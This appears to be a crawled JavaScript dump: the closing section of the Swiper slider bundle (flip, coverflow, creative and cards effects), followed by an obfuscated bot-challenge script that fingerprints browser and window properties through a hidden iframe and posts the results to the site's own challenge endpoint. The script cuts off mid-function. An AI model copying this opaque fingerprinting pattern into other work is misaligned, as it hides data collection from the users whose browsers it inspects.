  function createShadow(params, $slideEl, side) {
    const shadowClass = `swiper-slide-shadow${side ? `-${side}` : ''}`;
    const $shadowContainer = params.transformEl ? $slideEl.find(params.transformEl) : $slideEl;
    let $shadowEl = $shadowContainer.children(`.${shadowClass}`);

    if (!$shadowEl.length) {
      $shadowEl = $(`<div class="swiper-slide-shadow${side ? `-${side}` : ''}"></div>`);
      $shadowContainer.append($shadowEl);
    }

    return $shadowEl;
  }

  function EffectFlip(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      flipEffect: {
        slideShadows: true,
        limitRotation: true,
        transformEl: null
      }
    });

    const createSlideShadows = ($slideEl, progress, params) => {
      let shadowBefore = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
      let shadowAfter = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

      if (shadowBefore.length === 0) {
        shadowBefore = createShadow(params, $slideEl, swiper.isHorizontal() ? 'left' : 'top');
      }

      if (shadowAfter.length === 0) {
        shadowAfter = createShadow(params, $slideEl, swiper.isHorizontal() ? 'right' : 'bottom');
      }

      if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);
      if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);
    };

    const recreateShadows = () => {
      // Set shadows
      const params = swiper.params.flipEffect;
      swiper.slides.each(slideEl => {
        const $slideEl = $(slideEl);
        let progress = $slideEl[0].progress;

        if (swiper.params.flipEffect.limitRotation) {
          progress = Math.max(Math.min(slideEl.progress, 1), -1);
        }

        createSlideShadows($slideEl, progress, params);
      });
    };

    const setTranslate = () => {
      const {
        slides,
        rtlTranslate: rtl
      } = swiper;
      const params = swiper.params.flipEffect;

      for (let i = 0; i < slides.length; i += 1) {
        const $slideEl = slides.eq(i);
        let progress = $slideEl[0].progress;

        if (swiper.params.flipEffect.limitRotation) {
          progress = Math.max(Math.min($slideEl[0].progress, 1), -1);
        }

        const offset = $slideEl[0].swiperSlideOffset;
        const rotate = -180 * progress;
        let rotateY = rotate;
        let rotateX = 0;
        let tx = swiper.params.cssMode ? -offset - swiper.translate : -offset;
        let ty = 0;

        if (!swiper.isHorizontal()) {
          ty = tx;
          tx = 0;
          rotateX = -rotateY;
          rotateY = 0;
        } else if (rtl) {
          rotateY = -rotateY;
        }

        $slideEl[0].style.zIndex = -Math.abs(Math.round(progress)) + slides.length;

        if (params.slideShadows) {
          createSlideShadows($slideEl, progress, params);
        }

        const transform = `translate3d(${tx}px, ${ty}px, 0px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;
        const $targetEl = effectTarget(params, $slideEl);
        $targetEl.transform(transform);
      }
    };

    const setTransition = duration => {
      const {
        transformEl
      } = swiper.params.flipEffect;
      const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
      $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);
      effectVirtualTransitionEnd({
        swiper,
        duration,
        transformEl
      });
    };

    effectInit({
      effect: 'flip',
      swiper,
      on,
      setTranslate,
      setTransition,
      recreateShadows,
      getEffectParams: () => swiper.params.flipEffect,
      perspective: () => true,
      overwriteParams: () => ({
        slidesPerView: 1,
        slidesPerGroup: 1,
        watchSlidesProgress: true,
        spaceBetween: 0,
        virtualTranslate: !swiper.params.cssMode
      })
    });
  }

  function EffectCoverflow(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      coverflowEffect: {
        rotate: 50,
        stretch: 0,
        depth: 100,
        scale: 1,
        modifier: 1,
        slideShadows: true,
        transformEl: null
      }
    });

    const setTranslate = () => {
      const {
        width: swiperWidth,
        height: swiperHeight,
        slides,
        slidesSizesGrid
      } = swiper;
      const params = swiper.params.coverflowEffect;
      const isHorizontal = swiper.isHorizontal();
      const transform = swiper.translate;
      const center = isHorizontal ? -transform + swiperWidth / 2 : -transform + swiperHeight / 2;
      const rotate = isHorizontal ? params.rotate : -params.rotate;
      const translate = params.depth; // Each slide offset from center

      for (let i = 0, length = slides.length; i < length; i += 1) {
        const $slideEl = slides.eq(i);
        const slideSize = slidesSizesGrid[i];
        const slideOffset = $slideEl[0].swiperSlideOffset;
        const centerOffset = (center - slideOffset - slideSize / 2) / slideSize;
        const offsetMultiplier = typeof params.modifier === 'function' ? params.modifier(centerOffset) : centerOffset * params.modifier;
        let rotateY = isHorizontal ? rotate * offsetMultiplier : 0;
        let rotateX = isHorizontal ? 0 : rotate * offsetMultiplier; // var rotateZ = 0

        let translateZ = -translate * Math.abs(offsetMultiplier);
        let stretch = params.stretch; // Allow percentage to make a relative stretch for responsive sliders

        if (typeof stretch === 'string' && stretch.indexOf('%') !== -1) {
          stretch = parseFloat(params.stretch) / 100 * slideSize;
        }

        let translateY = isHorizontal ? 0 : stretch * offsetMultiplier;
        let translateX = isHorizontal ? stretch * offsetMultiplier : 0;
        let scale = 1 - (1 - params.scale) * Math.abs(offsetMultiplier); // Fix for ultra small values

        if (Math.abs(translateX) < 0.001) translateX = 0;
        if (Math.abs(translateY) < 0.001) translateY = 0;
        if (Math.abs(translateZ) < 0.001) translateZ = 0;
        if (Math.abs(rotateY) < 0.001) rotateY = 0;
        if (Math.abs(rotateX) < 0.001) rotateX = 0;
        if (Math.abs(scale) < 0.001) scale = 0;
        const slideTransform = `translate3d(${translateX}px,${translateY}px,${translateZ}px)  rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale(${scale})`;
        const $targetEl = effectTarget(params, $slideEl);
        $targetEl.transform(slideTransform);
        $slideEl[0].style.zIndex = -Math.abs(Math.round(offsetMultiplier)) + 1;

        if (params.slideShadows) {
          // Set shadows
          let $shadowBeforeEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
          let $shadowAfterEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

          if ($shadowBeforeEl.length === 0) {
            $shadowBeforeEl = createShadow(params, $slideEl, isHorizontal ? 'left' : 'top');
          }

          if ($shadowAfterEl.length === 0) {
            $shadowAfterEl = createShadow(params, $slideEl, isHorizontal ? 'right' : 'bottom');
          }

          if ($shadowBeforeEl.length) $shadowBeforeEl[0].style.opacity = offsetMultiplier > 0 ? offsetMultiplier : 0;
          if ($shadowAfterEl.length) $shadowAfterEl[0].style.opacity = -offsetMultiplier > 0 ? -offsetMultiplier : 0;
        }
      }
    };

    const setTransition = duration => {
      const {
        transformEl
      } = swiper.params.coverflowEffect;
      const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
      $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);
    };

    effectInit({
      effect: 'coverflow',
      swiper,
      on,
      setTranslate,
      setTransition,
      perspective: () => true,
      overwriteParams: () => ({
        watchSlidesProgress: true
      })
    });
  }

  function EffectCreative(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      creativeEffect: {
        transformEl: null,
        limitProgress: 1,
        shadowPerProgress: false,
        progressMultiplier: 1,
        perspective: true,
        prev: {
          translate: [0, 0, 0],
          rotate: [0, 0, 0],
          opacity: 1,
          scale: 1
        },
        next: {
          translate: [0, 0, 0],
          rotate: [0, 0, 0],
          opacity: 1,
          scale: 1
        }
      }
    });

    const getTranslateValue = value => {
      if (typeof value === 'string') return value;
      return `${value}px`;
    };

    const setTranslate = () => {
      const {
        slides,
        $wrapperEl,
        slidesSizesGrid
      } = swiper;
      const params = swiper.params.creativeEffect;
      const {
        progressMultiplier: multiplier
      } = params;
      const isCenteredSlides = swiper.params.centeredSlides;

      if (isCenteredSlides) {
        const margin = slidesSizesGrid[0] / 2 - swiper.params.slidesOffsetBefore || 0;
        $wrapperEl.transform(`translateX(calc(50% - ${margin}px))`);
      }

      for (let i = 0; i < slides.length; i += 1) {
        const $slideEl = slides.eq(i);
        const slideProgress = $slideEl[0].progress;
        const progress = Math.min(Math.max($slideEl[0].progress, -params.limitProgress), params.limitProgress);
        let originalProgress = progress;

        if (!isCenteredSlides) {
          originalProgress = Math.min(Math.max($slideEl[0].originalProgress, -params.limitProgress), params.limitProgress);
        }

        const offset = $slideEl[0].swiperSlideOffset;
        const t = [swiper.params.cssMode ? -offset - swiper.translate : -offset, 0, 0];
        const r = [0, 0, 0];
        let custom = false;

        if (!swiper.isHorizontal()) {
          t[1] = t[0];
          t[0] = 0;
        }

        let data = {
          translate: [0, 0, 0],
          rotate: [0, 0, 0],
          scale: 1,
          opacity: 1
        };

        if (progress < 0) {
          data = params.next;
          custom = true;
        } else if (progress > 0) {
          data = params.prev;
          custom = true;
        } // set translate


        t.forEach((value, index) => {
          t[index] = `calc(${value}px + (${getTranslateValue(data.translate[index])} * ${Math.abs(progress * multiplier)}))`;
        }); // set rotates

        r.forEach((value, index) => {
          r[index] = data.rotate[index] * Math.abs(progress * multiplier);
        });
        $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;
        const translateString = t.join(', ');
        const rotateString = `rotateX(${r[0]}deg) rotateY(${r[1]}deg) rotateZ(${r[2]}deg)`;
        const scaleString = originalProgress < 0 ? `scale(${1 + (1 - data.scale) * originalProgress * multiplier})` : `scale(${1 - (1 - data.scale) * originalProgress * multiplier})`;
        const opacityString = originalProgress < 0 ? 1 + (1 - data.opacity) * originalProgress * multiplier : 1 - (1 - data.opacity) * originalProgress * multiplier;
        const transform = `translate3d(${translateString}) ${rotateString} ${scaleString}`; // Set shadows

        if (custom && data.shadow || !custom) {
          let $shadowEl = $slideEl.children('.swiper-slide-shadow');

          if ($shadowEl.length === 0 && data.shadow) {
            $shadowEl = createShadow(params, $slideEl);
          }

          if ($shadowEl.length) {
            const shadowOpacity = params.shadowPerProgress ? progress * (1 / params.limitProgress) : progress;
            $shadowEl[0].style.opacity = Math.min(Math.max(Math.abs(shadowOpacity), 0), 1);
          }
        }

        const $targetEl = effectTarget(params, $slideEl);
        $targetEl.transform(transform).css({
          opacity: opacityString
        });

        if (data.origin) {
          $targetEl.css('transform-origin', data.origin);
        }
      }
    };

    const setTransition = duration => {
      const {
        transformEl
      } = swiper.params.creativeEffect;
      const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
      $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);
      effectVirtualTransitionEnd({
        swiper,
        duration,
        transformEl,
        allSlides: true
      });
    };

    effectInit({
      effect: 'creative',
      swiper,
      on,
      setTranslate,
      setTransition,
      perspective: () => swiper.params.creativeEffect.perspective,
      overwriteParams: () => ({
        watchSlidesProgress: true,
        virtualTranslate: !swiper.params.cssMode
      })
    });
  }

  function EffectCards(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      cardsEffect: {
        slideShadows: true,
        transformEl: null,
        rotate: true,
        perSlideRotate: 2,
        perSlideOffset: 8
      }
    });

    const setTranslate = () => {
      const {
        slides,
        activeIndex
      } = swiper;
      const params = swiper.params.cardsEffect;
      const {
        startTranslate,
        isTouched
      } = swiper.touchEventsData;
      const currentTranslate = swiper.translate;

      for (let i = 0; i < slides.length; i += 1) {
        const $slideEl = slides.eq(i);
        const slideProgress = $slideEl[0].progress;
        const progress = Math.min(Math.max(slideProgress, -4), 4);
        let offset = $slideEl[0].swiperSlideOffset;

        if (swiper.params.centeredSlides && !swiper.params.cssMode) {
          swiper.$wrapperEl.transform(`translateX(${swiper.minTranslate()}px)`);
        }

        if (swiper.params.centeredSlides && swiper.params.cssMode) {
          offset -= slides[0].swiperSlideOffset;
        }

        let tX = swiper.params.cssMode ? -offset - swiper.translate : -offset;
        let tY = 0;
        const tZ = -100 * Math.abs(progress);
        let scale = 1;
        let rotate = -params.perSlideRotate * progress;
        let tXAdd = params.perSlideOffset - Math.abs(progress) * 0.75;
        const slideIndex = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.from + i : i;
        const isSwipeToNext = (slideIndex === activeIndex || slideIndex === activeIndex - 1) && progress > 0 && progress < 1 && (isTouched || swiper.params.cssMode) && currentTranslate < startTranslate;
        const isSwipeToPrev = (slideIndex === activeIndex || slideIndex === activeIndex + 1) && progress < 0 && progress > -1 && (isTouched || swiper.params.cssMode) && currentTranslate > startTranslate;

        if (isSwipeToNext || isSwipeToPrev) {
          const subProgress = (1 - Math.abs((Math.abs(progress) - 0.5) / 0.5)) ** 0.5;
          rotate += -28 * progress * subProgress;
          scale += -0.5 * subProgress;
          tXAdd += 96 * subProgress;
          tY = `${-25 * subProgress * Math.abs(progress)}%`;
        }

        if (progress < 0) {
          // next
          tX = `calc(${tX}px + (${tXAdd * Math.abs(progress)}%))`;
        } else if (progress > 0) {
          // prev
          tX = `calc(${tX}px + (-${tXAdd * Math.abs(progress)}%))`;
        } else {
          tX = `${tX}px`;
        }

        if (!swiper.isHorizontal()) {
          const prevY = tY;
          tY = tX;
          tX = prevY;
        }

        const scaleString = progress < 0 ? `${1 + (1 - scale) * progress}` : `${1 - (1 - scale) * progress}`;
        const transform = `
      translate3d(${tX}, ${tY}, ${tZ}px)
      rotateZ(${params.rotate ? rotate : 0}deg)
      scale(${scaleString})
    `;

        if (params.slideShadows) {
          // Set shadows
          let $shadowEl = $slideEl.find('.swiper-slide-shadow');

          if ($shadowEl.length === 0) {
            $shadowEl = createShadow(params, $slideEl);
          }

          if ($shadowEl.length) $shadowEl[0].style.opacity = Math.min(Math.max((Math.abs(progress) - 0.5) / 0.5, 0), 1);
        }

        $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;
        const $targetEl = effectTarget(params, $slideEl);
        $targetEl.transform(transform);
      }
    };

    const setTransition = duration => {
      const {
        transformEl
      } = swiper.params.cardsEffect;
      const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
      $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);
      effectVirtualTransitionEnd({
        swiper,
        duration,
        transformEl
      });
    };

    effectInit({
      effect: 'cards',
      swiper,
      on,
      setTranslate,
      setTransition,
      perspective: () => true,
      overwriteParams: () => ({
        watchSlidesProgress: true,
        virtualTranslate: !swiper.params.cssMode
      })
    });
  }

  // Swiper Class
  const modules = [Virtual, Keyboard, Mousewheel, Navigation, Pagination, Scrollbar, Parallax, Zoom, Lazy, Controller, A11y, History, HashNavigation, Autoplay, Thumb, freeMode, Grid, Manipulation, EffectFade, EffectCube, EffectFlip, EffectCoverflow, EffectCreative, EffectCards];
  Swiper.use(modules);

  return Swiper;

}));
//# sourceMappingURL=swiper-bundle.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://h2opureblue.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4832
content:
window._cf_chl_opt={xkKZ4:'g'};~function(f2,U,E,c,a,L,g,z){f2=A,function(i,J,fW,f1,j,l){for(fW={i:545,J:488,j:513,l:486,s:527,C:519,Y:574,Z:579,d:491,D:532,y:543,P:555,R:558,b:529},f1=A,j=i();!![];)try{if(l=parseInt(f1(fW.i))/1*(parseInt(f1(fW.J))/2)+-parseInt(f1(fW.j))/3*(parseInt(f1(fW.l))/4)+parseInt(f1(fW.s))/5*(-parseInt(f1(fW.C))/6)+parseInt(f1(fW.Y))/7*(parseInt(f1(fW.Z))/8)+parseInt(f1(fW.d))/9*(parseInt(f1(fW.D))/10)+-parseInt(f1(fW.y))/11*(-parseInt(f1(fW.P))/12)+parseInt(f1(fW.R))/13*(-parseInt(f1(fW.b))/14),J===l)break;else j.push(j.shift())}catch(s){j.push(j.shift())}}(f,205627),U=this||self,E=U[f2(531)],c=function(fq,ft,fe,fM,fz,f3,J,j,l){return fq={i:550,J:554},ft={i:506,J:506,j:503,l:506,s:541,C:496,Y:503,Z:496,d:506},fe={i:551},fM={i:573},fz={i:551,J:496,j:540,l:523,s:552,C:540,Y:523,Z:540,d:552,D:573,y:503,P:503,R:573,b:503,T:506,H:540,S:523,O:573,k:503,x:573,h:573,B:506,n:503,o:541},f3=f2,J=String[f3(fq.i)],j={'h':function(s,fV){return fV={i:582,J:496},null==s?'':j.g(s,6,function(C,f4){return f4=A,f4(fV.i)[f4(fV.J)](C)})},'g':function(s,C,Y,f5,Z,D,y,P,R,T,H,S,O,x,B,o,F,f0){if(f5=f3,null==s)return'';for(D={},y={},P='',R=2,T=3,H=2,S=[],O=0,x=0,B=0;B<s[f5(fz.i)];B+=1)if(o=s[f5(fz.J)](B),Object[f5(fz.j)][f5(fz.l)][f5(fz.s)](D,o)||(D[o]=T++,y[o]=!0),F=P+o,Object[f5(fz.C)][f5(fz.Y)][f5(fz.s)](D,F))P=F;else{if(Object[f5(fz.Z)][f5(fz.l)][f5(fz.d)](y,P)){if(256>P[f5(fz.D)](0)){for(Z=0;Z<H;O<<=1,x==C-1?(x=0,S[f5(fz.y)](Y(O)),O=0):x++,Z++);for(f0=P[f5(fz.D)](0),Z=0;8>Z;O=1&f0|O<<1.97,C-1==x?(x=0,S[f5(fz.P)](Y(O)),O=0):x++,f0>>=1,Z++);}else{for(f0=1,Z=0;Z<H;O=O<<1|f0,C-1==x?(x=0,S[f5(fz.y)](Y(O)),O=0):x++,f0=0,Z++);for(f0=P[f5(fz.R)](0),Z=0;16>Z;O=f0&1|O<<1,C-1==x?(x=0,S[f5(fz.b)](Y(O)),O=0):x++,f0>>=1,Z++);}R--,0==R&&(R=Math[f5(fz.T)](2,H),H++),delete y[P]}else for(f0=D[P],Z=0;Z<H;O=f0&1|O<<1.27,x==C-1?(x=0,S[f5(fz.y)](Y(O)),O=0):x++,f0>>=1,Z++);P=(R--,R==0&&(R=Math[f5(fz.T)](2,H),H++),D[F]=T++,String(o))}if(''!==P){if(Object[f5(fz.H)][f5(fz.S)][f5(fz.s)](y,P)){if(256>P[f5(fz.O)](0)){for(Z=0;Z<H;O<<=1,C-1==x?(x=0,S[f5(fz.k)](Y(O)),O=0):x++,Z++);for(f0=P[f5(fz.x)](0),Z=0;8>Z;O=O<<1.29|f0&1.08,x==C-1?(x=0,S[f5(fz.b)](Y(O)),O=0):x++,f0>>=1,Z++);}else{for(f0=1,Z=0;Z<H;O=O<<1|f0,x==C-1?(x=0,S[f5(fz.b)](Y(O)),O=0):x++,f0=0,Z++);for(f0=P[f5(fz.h)](0),Z=0;16>Z;O=O<<1|f0&1.25,x==C-1?(x=0,S[f5(fz.P)](Y(O)),O=0):x++,f0>>=1,Z++);}R--,R==0&&(R=Math[f5(fz.B)](2,H),H++),delete y[P]}else for(f0=D[P],Z=0;Z<H;O=1.49&f0|O<<1,C-1==x?(x=0,S[f5(fz.n)](Y(O)),O=0):x++,f0>>=1,Z++);R--,R==0&&H++}for(f0=2,Z=0;Z<H;O=f0&1.49|O<<1.56,x==C-1?(x=0,S[f5(fz.n)](Y(O)),O=0):x++,f0>>=1,Z++);for(;;)if(O<<=1,x==C-1){S[f5(fz.y)](Y(O));break}else x++;return S[f5(fz.o)]('')},'j':function(s,f6){return f6=f3,s==null?'':''==s?null:j.i(s[f6(fe.i)],32768,function(C,f7){return f7=f6,s[f7(fM.i)](C)})},'i':function(s,C,Y,f8,Z,D,y,P,R,T,H,S,O,x,B,o,f0,F){for(f8=f3,Z=[],D=4,y=4,P=3,R=[],S=Y(0),O=C,x=1,T=0;3>T;Z[T]=T,T+=1);for(B=0,o=Math[f8(ft.i)](2,2),H=1;o!=H;F=O&S,O>>=1,O==0&&(O=C,S=Y(x++)),B|=(0<F?1:0)*H,H<<=1);switch(B){case 0:for(B=0,o=Math[f8(ft.i)](2,8),H=1;o!=H;F=S&O,O>>=1,O==0&&(O=C,S=Y(x++)),B|=H*(0<F?1:0),H<<=1);f0=J(B);break;case 1:for(B=0,o=Math[f8(ft.J)](2,16),H=1;H!=o;F=O&S,O>>=1,0==O&&(O=C,S=Y(x++)),B|=H*(0<F?1:0),H<<=1);f0=J(B);break;case 2:return''}for(T=Z[3]=f0,R[f8(ft.j)](f0);;){if(x>s)return'';for(B=0,o=Math[f8(ft.i)](2,P),H=1;o!=H;F=S&O,O>>=1,O==0&&(O=C,S=Y(x++)),B|=(0<F?1:0)*H,H<<=1);switch(f0=B){case 0:for(B=0,o=Math[f8(ft.l)](2,8),H=1;H!=o;F=O&S,O>>=1,O==0&&(O=C,S=Y(x++)),B|=(0<F?1:0)*H,H<<=1);Z[y++]=J(B),f0=y-1,D--;break;case 1:for(B=0,o=Math[f8(ft.i)](2,16),H=1;H!=o;F=O&S,O>>=1,0==O&&(O=C,S=Y(x++)),B|=(0<F?1:0)*H,H<<=1);Z[y++]=J(B),f0=y-1,D--;break;case 2:return R[f8(ft.s)]('')}if(D==0&&(D=Math[f8(ft.J)](2,P),P++),Z[f0])f0=Z[f0];else if(f0===y)f0=T+T[f8(ft.C)](0);else return null;R[f8(ft.Y)](f0),Z[y++]=T+f0[f8(ft.Z)](0),D--,T=f0,D==0&&(D=Math[f8(ft.d)](2,P),P++)}}},l={},l[f3(fq.J)]=j.h,l}(),a={},a[f2(563)]='o',a[f2(495)]='s',a[f2(580)]='u',a[f2(479)]='z',a[f2(487)]='n',a[f2(512)]='I',a[f2(525)]='b',L=a,U[f2(536)]=function(i,J,j,s,fH,fT,fp,fQ,Y,Z,D,y,P,R){if(fH={i:576,J:475,j:526,l:576,s:577,C:514,Y:524,Z:530,d:516,D:551,y:561,P:535},fT={i:562,J:551,j:589},fp={i:540,J:523,j:552,l:503},fQ=f2,J===null||J===void 0)return s;for(Y=V(J),i[fQ(fH.i)][fQ(fH.J)]&&(Y=Y[fQ(fH.j)](i[fQ(fH.l)][fQ(fH.J)](J))),Y=i[fQ(fH.s)][fQ(fH.C)]&&i[fQ(fH.Y)]?i[fQ(fH.s)][fQ(fH.C)](new i[(fQ(fH.Y))](Y)):function(T,fK,H){for(fK=fQ,T[fK(fT.i)](),H=0;H<T[fK(fT.J)];T[H]===T[H+1]?T[fK(fT.j)](H+1,1):H+=1);return T}(Y),Z='nAsAaAb'.split('A'),Z=Z[fQ(fH.Z)][fQ(fH.d)](Z),D=0;D<Y[fQ(fH.D)];y=Y[D],P=W(i,J,y),Z(P)?(R='s'===P&&!i[fQ(fH.y)](J[y]),fQ(fH.P)===j+y?C(j+y,P):R||C(j+y,J[y])):C(j+y,P),D++);return s;function C(T,H,fm){fm=A,Object[fm(fp.i)][fm(fp.J)][fm(fp.j)](s,H)||(s[H]=[]),s[H][fm(fp.l)](T)}},g=f2(508)[f2(559)](';'),z=g[f2(530)][f2(516)](g),U[f2(480)]=function(i,J,fO,fG,j,l,s,C){for(fO={i:528,J:551,j:551,l:548,s:503,C:594},fG=f2,j=Object[fG(fO.i)](J),l=0;l<j[fG(fO.J)];l++)if(s=j[l],'f'===s&&(s='N'),i[s]){for(C=0;C<J[j[l]][fG(fO.j)];-1===i[s][fG(fO.l)](J[j[l]][C])&&(z(J[j[l]][C])||i[s][fG(fO.s)]('o.'+J[j[l]][C])),C++);}else i[s]=J[j[l]][fG(fO.C)](function(Y){return'o.'+Y})},e();function M(fk,fI,j,l,s,C,Y){fI=(fk={i:592,J:499,j:517,l:481,s:482,C:537,Y:485,Z:547,d:533,D:575,y:569,P:537,R:549},f2);try{return j=E[fI(fk.i)](fI(fk.J)),j[fI(fk.j)]=fI(fk.l),j[fI(fk.s)]='-1',E[fI(fk.C)][fI(fk.Y)](j),l=j[fI(fk.Z)],s={},s=cJDYB1(l,l,'',s),s=cJDYB1(l,l[fI(fk.d)]||l[fI(fk.D)],'n.',s),s=cJDYB1(l,j[fI(fk.y)],'d.',s),E[fI(fk.P)][fI(fk.R)](j),C={},C.r=s,C.e=null,C}catch(Z){return Y={},Y.r={},Y.e=Z,Y}}function v(j,l,fF,fX,s,C,Y){if(fF={i:581,J:568,j:595,l:494,s:484,C:591,Y:492,Z:598,d:484,D:591,y:483,P:538,R:492},fX=f2,s=fX(fF.i),!j[fX(fF.J)])return;l===fX(fF.j)?(C={},C[fX(fF.l)]=s,C[fX(fF.s)]=j.r,C[fX(fF.C)]=fX(fF.j),U[fX(fF.Y)][fX(fF.Z)](C,'*')):(Y={},Y[fX(fF.l)]=s,Y[fX(fF.d)]=j.r,Y[fX(fF.D)]=fX(fF.y),Y[fX(fF.P)]=l,U[fX(fF.R)][fX(fF.Z)](Y,'*'))}function f(A0){return A0='onreadystatechange,map,success,gRjkt7,onload,postMessage,chlApiClientVersion,getOwnPropertyNames,timeout,random,ontimeout,symbol,Qgcf5,display: none,tabIndex,error,sid,appendChild,1532xaYljv,number,2CcJKbq,chlApiRumWidgetAgeMs,DOMContentLoaded,45FyDWSX,parent,chlApiSitekey,source,string,charAt,/jsd/oneshot/5eaf848a0845/0.8192533552071614:1765009347:OPbxQy5IgdI7hKMssZDRxp4fxNDlQR5FMx3ebUu4bTk/,function,iframe,/b/ov1/0.8192533552071614:1765009347:OPbxQy5IgdI7hKMssZDRxp4fxNDlQR5FMx3ebUu4bTk/,now,xhr-error,push,getPrototypeOf,catch,pow,chlApiUrl,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,__CF$cv$params,XMLHttpRequest,isArray,bigint,2631BpkBCj,from,/invisible/jsd,bind,style,open,1105428DDHAad,send,msg,href,hasOwnProperty,Set,boolean,concat,5muqqfV,keys,8414NbadKJ,includes,document,609170EHYgbO,clientInformation,loading,d.cookie,cJDYB1,body,detail,toString,prototype,join,xkKZ4,209EkptSn,floor,406807TsoSjI,location,contentWindow,indexOf,removeChild,fromCharCode,length,call,chctx,KTMAUEnch,243456vtBbyC,onerror,_cf_chl_opt,13819xDeNon,split,jsd,isNaN,sort,object,vKoX8,addEventListener,[native code],/cdn-cgi/challenge-platform/h/,api,contentDocument,gKwbC5,status,Function,charCodeAt,1874285snPmFF,navigator,Object,Array,http-code:,8dadgAR,undefined,cloudflare-invisible,EObZkzXK38VloIv7GTSJcCipgq9NjPfaDr+RM46wBW1n0YLt-dFuheU2QAm$yxs5H,errorInfoObject,log,hhzn3,error on cf_chl_props,stringify,POST,splice,readyState,event,createElement'.split(','),f=function(){return A0},f()}function X(i,J,fP,fU){return fP={i:572,J:572,j:540,l:539,s:552,C:548,Y:566},fU=f2,J instanceof i[fU(fP.i)]&&0<i[fU(fP.J)][fU(fP.j)][fU(fP.l)][fU(fP.s)](J)[fU(fP.C)](fU(fP.Y))}function V(i,fb,fc,J){for(fb={i:526,J:528,j:504},fc=f2,J=[];null!==i;J=J[fc(fb.i)](Object[fc(fb.J)](i)),i=Object[fc(fb.j)](i));return J}function A(i,J,w){return w=f(),A=function(j,N,U){return j=j-475,U=w[j],U},A(i,J)}function G(i,J,fd,fZ,fY,fC,fi,j,l,s){fd={i:509,J:584,j:557,l:510,s:518,C:588,Y:567,Z:542,d:497,D:568,y:476,P:478,R:597,b:556,T:546,H:546,S:522,O:546,k:522,x:568,h:520,B:554,n:587},fZ={i:502},fY={i:571,J:571,j:595,l:578,s:571},fC={i:476},fi=f2,j=U[fi(fd.i)],console[fi(fd.J)](U[fi(fd.j)]),l=new U[(fi(fd.l))](),l[fi(fd.s)](fi(fd.C),fi(fd.Y)+U[fi(fd.j)][fi(fd.Z)]+fi(fd.d)+j.r),j[fi(fd.D)]&&(l[fi(fd.y)]=5e3,l[fi(fd.P)]=function(fJ){fJ=fi,J(fJ(fC.i))}),l[fi(fd.R)]=function(fw){fw=fi,l[fw(fY.i)]>=200&&l[fw(fY.J)]<300?J(fw(fY.j)):J(fw(fY.l)+l[fw(fY.s)])},l[fi(fd.b)]=function(fj){fj=fi,J(fj(fZ.i))},s={'t':Q(),'lhr':E[fi(fd.T)]&&E[fi(fd.H)][fi(fd.S)]?E[fi(fd.O)][fi(fd.k)]:'','api':j[fi(fd.x)]?!![]:![],'payload':i},l[fi(fd.h)](c[fi(fd.B)](JSON[fi(fd.n)](s)))}function I(l,s,fy,fN,C,Y,Z,d,D,y,P,R){if(fy={i:521,J:483,j:509,l:567,s:557,C:542,Y:500,Z:515,d:510,D:518,y:588,P:476,R:478,b:493,T:557,H:564,S:507,O:557,k:570,x:489,h:585,B:599,n:557,o:596,F:583,f0:553,fP:494,fu:560,fR:520,fb:554},fN=f2,!m(.01))return![];Y=(C={},C[fN(fy.i)]=l,C[fN(fy.J)]=s,C);try{Z=U[fN(fy.j)],d=fN(fy.l)+U[fN(fy.s)][fN(fy.C)]+fN(fy.Y)+Z.r+fN(fy.Z),D=new U[(fN(fy.d))](),D[fN(fy.D)](fN(fy.y),d),D[fN(fy.P)]=2500,D[fN(fy.R)]=function(){},y={},y[fN(fy.b)]=U[fN(fy.T)][fN(fy.H)],y[fN(fy.S)]=U[fN(fy.O)][fN(fy.k)],y[fN(fy.x)]=U[fN(fy.T)][fN(fy.h)],y[fN(fy.B)]=U[fN(fy.n)][fN(fy.o)],P=y,R={},R[fN(fy.F)]=Y,R[fN(fy.f0)]=P,R[fN(fy.fP)]=fN(fy.fu),D[fN(fy.fR)](c[fN(fy.fb)](R))}catch(b){}}function 